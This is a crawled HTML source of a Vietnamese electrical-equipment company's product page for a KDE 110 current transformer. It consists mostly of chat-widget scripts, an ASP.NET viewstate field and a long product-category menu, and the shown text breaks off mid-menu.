

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hoangphuongjsc.com/san-pham/bien-dong-kde-110.htm
body_size: 706728
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	BIẾN DÒNG KDE 110
</title>
<meta name="keywords" content="BIẾN DÒNG KDE 110" />
<meta name="description" content="BIẾN DÒNG KDE 110" />
<meta name="copyright" content="Tat Thanh JSC" />
<meta name="author" content="Tat Thanh CMS" />
<meta property="og:title" content="BIẾN DÒNG KDE 110" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://hoangphuongjsc.com/san-pham/bien-dong-kde-110.htm" />
<meta property="og:image" content="http://hoangphuongjsc.com/pic/SystemWebsite/z6663885660673_1c51501ae25f5b7706b4bd277e5d254e638847155518943426.jpg" />
<meta property="og:description" content="BIẾN DÒNG KDE 110" />
<link rel="Shortcut icon" href="http://hoangphuongjsc.com/pic/SystemWebsite/favicon637859262820344340.ico" type="image/x-icon"/><script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acpvechgomwqlau39a9b")</script>

<div class="zalo-chat-widget" data-oaid="4120771802271236776" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="1000" data-height="700"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script>

    <script type="text/javascript">
        var weburl = 'http://hoangphuongjsc.com/';
        if (document.URL.indexOf("www.") > -1)
            window.location = document.URL.replace("www.", "");
    </script>

    <div id="jsCommon">
	
        <script src="http://hoangphuongjsc.com/cms/display/js/jquery-1.10.1.min.js" type="text/javascript"></script>
        <script src="http://hoangphuongjsc.com/cms/display/js/display.js" type="text/javascript"></script>
        <script src="http://hoangphuongjsc.com/cms/display/js/Slide/jquery.easing.1.3.js"></script>
        <script src="http://hoangphuongjsc.com/cms/display/js/Slide/jquery.animate-colors-min.js"></script>
        <script src="http://hoangphuongjsc.com/cms/display/js/Slide/jquery.skitter.js"></script>
        <script src="http://hoangphuongjsc.com/cms/display/js/jcarousel/jcarousellite_1.js"></script>
        <script src="http://hoangphuongjsc.com/cms/display/js/jcarousel/jquery.touchwipe.1.1.1.js"></script>


    
</div><link href="../cms/display/cs/FontFace/FontFace.css" rel="stylesheet" /><link href="/ResourceHandler.ashx?keys=k1.k2.k3.k4.k5.k6.k7.k8.k9.k10.k11.k12.k13.k14.k20.k21.k49.k50" rel="stylesheet" type="text/css"></link>
<link href="/ResourceHandler.ashx?keys=k34.k35.k36.k37.k43.k44.k45" rel="stylesheet" type="text/css"></link>
</head>
<body>

    <form name="form1" method="post" action="/san-pham/bien-dong-kde-110.htm" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/biBo4buTbmcgbmdv4bqhaScgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9zYW4tcGhhbS9jYW0tYmllbi1ob25nLW5nb2FpLmh0bScgPjxzcGFuPkPhuqNtIGJp4bq/[base64]/[base64]/[base64]/biDDoW5oIHPDoW5nPC9zcGFuPjwvYT4KICAgIAo8L2xpPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0Jp4bq/[base64]/[base64]/biB04bqnbiBBbHRpdmFyIDIxMiBBVFYyMTIgU2NobmVpZGVyJyBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL3Nhbi1waGFtL2JpZW4tdGFuLWFsdGl2YXItMjEyLmh0bScgPjxzcGFuPkJp4bq/biB04bqnbiBBbHRpdmFyIDIxMiBBVFYyMTIgU2NobmVpZGVyPC9zcGFuPjwvYT4KICAgIAo8L2xpPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0Jp4bq/biB04bqnbiBBbHRpdmFyIDcxIEFUVjcxIFNjaG5laWRlcicgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9zYW4tcGhhbS9iaWVuLXRhbi1hbHRpdmFyLTcxLmh0bScgPjxzcGFuPkJp4bq/[base64]/[base64]/[base64]/biB04bqnbiBBVFYzMTAgU2NobmVpZGVyPC9zcGFuPjwvYT4KICAgIAo8L2xpPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0Jp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/huqFpIEVNQycgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9zYW4tcGhhbS90dS1kaWVuLWFtLXR1b25nLXZvLWtpbS1sb2FpLmh0bScgPjxzcGFuPlThu6cgxJFp4buHbiDDom0gdMaw4budbmcgduG7jyBraW0gbG/[base64]/[base64]/biB0aeG7h20gY+G6rW4gU2NobmVpZGVyPC9zcGFuPjwvYT4KICAgIAo8L2xpPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0PhuqNtIGJp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/huqFpIFNIMjAwTCcgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9zYW4tcGhhbS9tY2ItYWJiLWxvYWktc2gyMDBsLmh0bScgPjxzcGFuPk1DQiBBQkIgbG/[base64]/huqFpIFMyMDBNPC9zcGFuPjwvYT4KICAgIAo8L2xpPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J01DQiBBQkIgbG/[base64]/huqFpIFM4MDBDJyBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL3Nhbi1waGFtL21jYi1kb25nLWNhdC1jYW8tYWJiLWxvYWktczgwMGMuaHRtJyA+PHNwYW4+TUNCIGTDsm5nIGPhuq90IGNhbyBBQkIgbG/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dCBi4buLIMSRaeG7h24gU2llbWVucycgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9zYW4tcGhhbS90aGlldC1iaS1kaWVuLXNpZW1lbnMuaHRtJyA+PHNwYW4+VGhp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/biB04bqnbiBLREUzMDBTPC9zcGFuPjwvYT4KICAgIAo8L2xpPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0Jp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dCBi4buLIMSRaeG7h24gTWl0ZXg8L3NwYW4+PC9hPgogICAgPHVsPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0Jp4bq/biBkw7JuZyBo4bqhIHRo4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/biB04bqnbiBJTlZUIEdEMzUnIGhyZWY9J2h0dHA6Ly9ob2FuZ3BodW9uZ2pzYy5jb20vc2FuLXBoYW0vYmllbi10YW4taW52dC1nZDM1Lmh0bScgPjxzcGFuPkJp4bq/[base64]/biB04bqnbiBo4bqhIHRo4bq/[base64]/biB04bqnbiBJTlZUIHRydW5nIHRo4bq/ICYgcGjDsm5nIG7hu5U8L3NwYW4+PC9hPgogICAgCjwvbGk+CjxsaT4KICAgIDxhIGNsYXNzPSdzdWJpdGVtJyB0aXRsZT0nVOG6oWkgc2FvIG7Dqm4gbOG7sWEgY2jhu41uIGJp4bq/[base64]/IC0gxJFhIG7Eg25nJyBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL3Nhbi1waGFtL2JpZW4tdGFuLWludnQtaGEtdGhlLWRhLW5hbmcuaHRtJyA+PHNwYW4+IEJp4bq/[base64]/[base64]/biBkw7JuZyAzUCBpTEVDJyBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL3Nhbi1waGFtL2JpZW4tZG9uZy0zcC1pbGVjLmh0bScgPjxzcGFuPkJp4bq/biBkw7JuZyAzUCBpTEVDPC9zcGFuPjwvYT4KICAgIAo8L2xpPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0Jp4bq/biBkw7JuZyBr4bq5cCBo4bufIGlMRUMnIGhyZWY9J2h0dHA6Ly9ob2FuZ3BodW9uZ2pzYy5jb20vc2FuLXBoYW0vYmllbi1kb25nLWtlcC1oby1pbGVjLmh0bScgPjxzcGFuPkJp4bq/biBkw7JuZyBr4bq5cCBo4bufIGlMRUM8L3NwYW4+PC9hPgogICAgPHVsPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0Jp4bq/[base64]/[base64]/[base64]/[base64]/biBkw7JuZyBr4bq5cCBo4bufIEpQLTgxNiBDQ1gwLjUnIGhyZWY9J2h0dHA6Ly9ob2FuZ3BodW9uZ2pzYy5jb20vc2FuLXBoYW0vYmllbi1kb25nLWtlcC1oby1qcC04MTYtY2N4MC01Lmh0bScgPjxzcGFuPkJp4bq/[base64]/biBkw7JuZyAzUCBMaWdodFN0YXI8L3NwYW4+PC9hPgogICAgPHVsPgo8bGk+CiAgICA8YSBjbGFzcz0nc3ViaXRlbScgdGl0bGU9J0Jp4bq/[base64]/[base64]/biBkw7JuZyBQQ1QgM1Aga2nhu4N1IMSRw7pjIHRyw7JuIEtCRCcgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9zYW4tcGhhbS9iaWVuLWRvbmctcGN0LTNwLWtpZXUtZHVjLXRyb24ta2JkLmh0bScgPjxzcGFuPkJp4bq/[base64]/[base64]/[base64]/[base64]/biBkw7JuZyBr4bq5cCAtIFNwbGl0IGNvcmUgQ1QnIGhyZWY9J2h0dHA6Ly9ob2FuZ3BodW9uZ2pzYy5jb20vc2FuLXBoYW0vYmllbi1kb25nLWRhbmcta2VwLWN0LWtlcC1zcGxpdC1jb3JlLWN0Lmh0bScgPjxzcGFuPkJp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dCBi4buLIMSRbyBuaGnhu4d0IMSR4buZIHThu6sgeGEnIGhyZWY9J2h0dHA6Ly9ob2FuZ3BodW9uZ2pzYy5jb20vc2FuLXBoYW0vdGhpZXQtYmktZG8tbmhpZXQtZG8tdHUteGEuaHRtJyA+PHNwYW4+VGhp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/huqFpIDEgQy9PIC0gMTBBJz5Mb+G6oWkgMSBDL08gLSAxMEE8L2E+PC9saT48bGk+CiAgICAgICAgICAgIDxhIGhyZWY9J2h0dHA6Ly9ob2FuZ3BodW9uZ2pzYy5jb20vbG9haS0yLWMtby01YS5odG0nIHRpdGxlPSdMb+G6oWkgMiBDL08gLSA1QSc+TG/[base64]/huqFpIDEgQy9PIC0gMTBBJz5Mb+G6oWkgMSBDL08gLSAxMEE8L2E+PC9saT48bGk+CiAgICAgICAgICAgIDxhIGhyZWY9J2h0dHA6Ly9ob2FuZ3BodW9uZ2pzYy5jb20vbG9haS0yLWMtby01YS5odG0nIHRpdGxlPSdMb+G6oWkgMiBDL08gLSA1QSc+TG/[base64]/huqFpIDEgQy9PIC0gMTBBPC9hPjwvbGk+PGxpPgogICAgICAgICAgICA8YSBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL2xvYWktMi1jLW8tNWEuaHRtJyB0aXRsZT0nTG/[base64]/[base64]/[base64]/biB0aeG7h20gY+G6rW4gU2NobmVpZGVyPC9hPjwvbGk+PGxpPgogICAgICAgICAgICA8YSBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL2NhbS1iaWVuLXF1YW5nLWRpZW4tc2NobmVpZGVyLmh0bScgdGl0bGU9J0PhuqNtIGJp4bq/[base64]/[base64]/[base64]/dCBi4buLIMSRaeG7h24gTGVpcG9sZScgY2xhc3M9J3BhcmVudCc+VGhp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/huqFpIFM4MDBDPC9hPjwvbGk+PGxpPgogICAgICAgICAgICA8YSBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL21jYi1kb25nLWNhdC1jYW8tYWJiLWxvYWktczgwMG4uaHRtJyB0aXRsZT0nTUNCIGTDsm5nIGPhuq90IGNhbyBBQkIgbG/[base64]/huqFpIFRtYXggLSBFbWF4Jz5D4bqndSBkYW8gY8OhY2ggbHkgbG/[base64]/huqFpIEVtYXgyJz5D4bqndSBkYW8gY8OhY2ggbHkgNFAgbG/[base64]/huqFpIE9WUic+QuG7mSBjaOG7kW5nIHPDqXQgbMOgbiB0cnV54buBbiDigJMgTG/[base64]/[base64]/[base64]/huqFpIEFYPC9hPjwvbGk+PGxpPgogICAgICAgICAgICA8YSBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL3RoaWV0LWJpLWRpZW4tYWJiLmh0bScgdGl0bGU9J0PDtG5nIHThuq9jIHTGoSBsb+G6oWkgRVNCLi5OJz5Dw7RuZyB04bqvYyB0xqEgbG/[base64]/[base64]/huqFpIEVNPC9hPjwvbGk+PGxpPgogICAgICAgICAgICA8YSBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL3R1LWRpZW4tdm8ta2ltLWxvYWktc2luby5odG0nIHRpdGxlPSdU4bunIMSRaeG7h24gduG7jyBraW0gbG/[base64]/[base64]/[base64]/biB04bqnbiBLREUzMDBTJz5CaeG6v24gdOG6p24gS0RFMzAwUzwvYT48L2xpPjxsaT4KICAgICAgICAgICAgPGEgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9iaWVuLXRhbi1rZGUzMDBhLmh0bScgdGl0bGU9J0Jp4bq/[base64]/[base64]/[base64]/[base64]/biBkw7JuZyBLREUgMTAwNjAnPkJp4bq/[base64]/biBkw7JuZyBLREUgMTQwMTAwJz5CaeG6v24gZMOybmcgS0RFIDE0MDEwMDwvYT48L2xpPjxsaT4KICAgICAgICAgICAgPGEgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9iaWVuLWRvbmcta2RlLTMwaWlyLmh0bScgdGl0bGU9J0Jp4bq/biBkw7JuZyBLREUgMzBJSVInPkJp4bq/[base64]/[base64]/[base64]/biBkw7JuZyBo4bqhIHRo4bq/[base64]/biBkw7JuZyBo4bqhIHRo4bq/[base64]/[base64]/[base64]/biB04bqnbiBJTlZUIEdEMjAnPkJp4bq/[base64]/biB04bqnbiBJTlZUIEdEMzUnPkJp4bq/[base64]/biB04bqnbiBJTlZUIHBo4buVIGJp4bq/[base64]/biB04bqnbiBo4bqhIHRo4bq/[base64]/biB04bqnbiBJTlZUID8nPlThuqFpIHNhbyBuw6puIGzhu7FhIGNo4buNbiBiaeG6v24gdOG6p24gSU5WVCA/PC9hPjwvbGk+PC91bD48L2xpPjxsaT4KICAgICAgICAgICAgPGEgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9iaWVuLXRhbi1pbnZ0LWhhLXRoZS1kYS1uYW5nLmh0bScgdGl0bGU9JyBCaeG6v24gdOG6p24gSU5WVCBo4bqhIHRo4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/biBkw7JuZyBr4bq5cCBo4bufIEpQLTIzIENDWDEnPkJp4bq/[base64]/[base64]/biBkw7JuZyBr4bq5cCBo4bufIEpQLTU4IENDWDEnPkJp4bq/[base64]/biBkw7JuZyBr4bq5cCBo4bufIEpQLTYxNCBDQ1gxPC9hPjwvbGk+PGxpPgogICAgICAgICAgICA8YSBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL2JpZW4tZG9uZy1rZXAtaG8tanAtODEyLmh0bScgdGl0bGU9J0Jp4bq/[base64]/biBkw7JuZyAzUCBMaWdodFN0YXInPkJp4bq/[base64]/biBkw7JuZyBNQ1QgM1Aga2nhu4N1IMSRw7pjIHRyw7JuIEtCRDwvYT48L2xpPjxsaT4KICAgICAgICAgICAgPGEgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9iaWVuLWRvbmctbWN0LTNwLWtpZXUtZHVjLXRyb24ta2JkLmh0bScgdGl0bGU9J0Jp4bq/biBkw7JuZyBNQ1QgM1Aga2nhu4N1IMSRw7pjIHZ1w7RuZyBLQkYnPkJp4bq/[base64]/[base64]/biBkw7JuZyBo4bqhIHRo4bq/Jz5CaeG6v24gZMOybmcgaOG6oSB0aOG6vzwvYT4gPHVsIGNsYXNzPSdzdWInPjxsaT4KICAgICAgICAgICAgPGEgaHJlZj0naHR0cDovL2hvYW5ncGh1b25nanNjLmNvbS9iaWVuLWRvbmctbWN0Lmh0bScgdGl0bGU9J0Jp4bq/biBkw7JuZyBNQ1QnPkJp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/dCBi4buLIGtp4buDbSB0cmEgYW4gdG/DoG4gxJFp4buHbiBIaW9raSc+VGhp4bq/dCBi4buLIGtp4buDbSB0cmEgYW4gdG/DoG4gxJFp4buHbiBIaW9raTwvYT48L2xpPjwvdWw+PC9saT48bGk+CiAgICAgICAgICAgIDxhIGhyZWY9J2h0dHA6Ly9ob2FuZ3BodW9uZ2pzYy5jb20vZG9uZy1oby1naWMuaHRtJyB0aXRsZT0nVGhp4bq/[base64]/[base64]/[base64]/[base64]/dCBi4buLIGtp4buDbSB0cmEgZMOybmcgZMOyPC9hPjwvbGk+PGxpPgogICAgICAgICAgICA8YSBocmVmPSdodHRwOi8vaG9hbmdwaHVvbmdqc2MuY29tL3RoaWV0LWJpLWtpZW0tZG8tYW5oLXNhbmcuaHRtJyB0aXRsZT0nVGhp4bq/dCBi4buLIGtp4buDbSDEkW8gw6FuaCBzw6FuZyc+VGhp4bq/[base64]/[base64]/[base64]/[base64]/dCBi4buLIMSRaeG7h24gRU1JQycgY2xhc3M9J3BhcmVudCc+VGhp4bq/[base64]/biBkw7JuZyDEkWnhu4duIEVNSUMnPkJp4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DoG48L3A+CiAgICAgICAgICAgIDxwPgogICAgICAgICAgICAgICAgxJBp4buHbiB0aG/[base64]/dCBr4bq/[base64]/[base64]/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAOy2uaDlXwf0JwI55i0VGFmXkObpvOYzbptBZRa62GjC45o13OQxl/849ZmeJGAQLdIPg5hDsfgEMewMDYzTBQixFy3T2UlSKa7x1lxjuhlGw==" />
</div>
        <div id="wrapper">
            


<div id="CommonHeader">
    
<div id="AdvertisingBanner">
    
</div>

    

<script src="http://hoangphuongjsc.com/cms/display/CommonControls/CommonMenuMain/ddsmoothmenu.js"></script>
<script type="text/javascript">
    ddsmoothmenumain.init({
        mainmenuid: "smoothmenumain", //Menu DIV id
        orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
        classname: 'ddsmoothmenu-v', //class added to menu's outer DIV
        //customtheme: ["#804000", "#482400"],
        contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
    })
</script>
<div id="wCommonMenuMain">
    <div id="CommonMenuMain">
        <div id="smoothmenumain" class="ddsmoothmenu-v">
            <ul>
                
<li class='litop'>
    <a class='top ' href='http://hoangphuongjsc.com/'  target='_blank'  title='Trang chủ'><span class='mnuLeft'></span><span class='center'>Trang chủ
    </span><span class='mnuRight'></span></a>
</li>
<li class='litop'>
    <a class='top ' href='http://hoangphuongjsc.com/gioi-thieu.htm'  target='_blank'  title='Giới thiệu'><span class='mnuLeft'></span><span class='center'>Giới thiệu
    </span><span class='mnuRight'></span></a>
</li>
<li class='litop'>
    <a class='top ' href='http://hoangphuongjsc.com/tai-lieu.htm'  title='TÀI LIỆU'><span class='mnuLeft'></span><span class='center'>TÀI LIỆU
    </span><span class='mnuRight'></span></a>
</li>
<li class='litop'>
    <a class='top current' href='http://hoangphuongjsc.com/san-pham.htm'  title='Sản phẩm'><span class='mnuLeft'></span><span class='center'>Sản phẩm
    </span><span class='mnuRight'></span></a><ul>
<li>
    <a class='subitem' title='Thiết bị điện Schneider' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-schneider.htm' ><span>Thiết bị điện Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='MCCB Compact NS Schneider' href='http://hoangphuongjsc.com/san-pham/mccb-compact-ns.htm' ><span>MCCB Compact NS Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Compact NS fix 630/3200A N' href='http://hoangphuongjsc.com/san-pham/mccb-compact-ns-630-3200a.htm' ><span>Compact NS fix 630/3200A N</span></a>
    <ul>
<li>
    <a class='subitem' title='Compact NS fix 3P 50kA,70kA' href='http://hoangphuongjsc.com/san-pham/compact-ns-fix-3p-50ka-70ka.htm' ><span>Compact NS fix 3P 50kA,70kA</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NS fix 4P 50kA, 70kA' href='http://hoangphuongjsc.com/san-pham/compact-ns-fix-4p-50ka-70ka.htm' ><span>Compact NS fix 4P 50kA, 70kA</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Compact NS Drawout' href='http://hoangphuongjsc.com/san-pham/mccb-compact-ns-drawout-630-1600a.htm' ><span>Compact NS Drawout</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NS Fix Electrical' href='http://hoangphuongjsc.com/san-pham/mccb-compact-ns-fix-electrical.htm' ><span>Compact NS Fix Electrical</span></a>
    <ul>
<li>
    <a class='subitem' title='Compact NS Fix Electrical 3P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-ns-3p-630a-to-1600a-electrical-operated-micrologic-2-0.htm' ><span>Compact NS Fix Electrical 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NS Fix Electrical 4P' href='http://hoangphuongjsc.com/san-pham/mccb-compact-ns-3p-630a-to-1600a-electrical-operated-micrologic-2-0.htm' ><span>Compact NS Fix Electrical 4P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Compact NS fix 630/3200A H' href='http://hoangphuongjsc.com/san-pham/compact-ns-fix-630-3200a-type-h.htm' ><span>Compact NS fix 630/3200A H</span></a>
    <ul>
<li>
    <a class='subitem' title='Compact NS fix 3P 70kA, 85kA' href='http://hoangphuongjsc.com/san-pham/compact-ns-fix-3p-70ka-85ka.htm' ><span>Compact NS fix 3P 70kA, 85kA</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NS fix 4P 70kA, 85kA' href='http://hoangphuongjsc.com/san-pham/compact-ns-fix-4p-70ka-85ka.htm' ><span>Compact NS fix 4P 70kA, 85kA</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Bộ chuyển nguồn ATSNSX Schneider' href='http://hoangphuongjsc.com/san-pham/bo-chuyen-nguon-atsnsx.htm' ><span>Bộ chuyển nguồn ATSNSX Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ chuyển nguồn type A ' href='http://hoangphuongjsc.com/san-pham/bo-chuyen-nguon-type-a.htm' ><span>Bộ chuyển nguồn type A </span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ chuyển nguồn type B' href='http://hoangphuongjsc.com/san-pham/bo-chuyen-nguon-type-b.htm' ><span>Bộ chuyển nguồn type B</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Đồng hồ đa chức năng Schneider' href='http://hoangphuongjsc.com/san-pham/dong-ho-giam-sat-nang-luong.htm' ><span>Đồng hồ đa chức năng Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Đồng hồ tích hợp biến dòng Schneider iEM3000 ' href='http://hoangphuongjsc.com/san-pham/dong-ho-tich-hop-bien-dong-schneider-iem3000.htm' ><span>Đồng hồ tích hợp biến dòng Schneider iEM3000 </span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng Hồ Giám Sát Năng Lượng Schneider' href='http://hoangphuongjsc.com/san-pham/dong-ho-giam-sat-nang-luong-schneider.htm' ><span>Đồng Hồ Giám Sát Năng Lượng Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Tủ trung thế RMU Schneider' href='http://hoangphuongjsc.com/san-pham/tu-dien-trung-the-rmu-cua-schneider-ring-main-unit-schneider.htm' ><span>Tủ trung thế RMU Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Relay bảo vệ RMT4 , RM22 , RM35' href='http://hoangphuongjsc.com/san-pham/relay-bao-ve-mat-pha-rmt4.htm' ><span>Relay bảo vệ RMT4 , RM22 , RM35</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc ổ cắm Schneider' href='http://hoangphuongjsc.com/san-pham/cong-tac-o-cam-schneider.htm' ><span>Công tắc ổ cắm Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Series Zencelo A màu đồng Schneider' href='http://hoangphuongjsc.com/san-pham/series-zencelo-a-mau-dong.htm' ><span>Series Zencelo A màu đồng Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Series Zencelo A màu trắng Schneider' href='http://hoangphuongjsc.com/san-pham/series-zencelo-a-mau-trang.htm' ><span>Series Zencelo A màu trắng Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title=' Series Vivace Schneider' href='http://hoangphuongjsc.com/san-pham/series-vivace.htm' ><span> Series Vivace Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Series Zencelo màu đồng Schneider' href='http://hoangphuongjsc.com/san-pham/series-zencelo-mau-dong.htm' ><span>Series Zencelo màu đồng Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Series Zencelo màu trắng Schneider' href='http://hoangphuongjsc.com/san-pham/series-zencelo-mau-trang.htm' ><span>Series Zencelo màu trắng Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title=' Series Zencelo màu xám Schneider' href='http://hoangphuongjsc.com/san-pham/series-zencelo-mau-xam.htm' ><span> Series Zencelo màu xám Schneider</span></a>
    
</li>
<li>
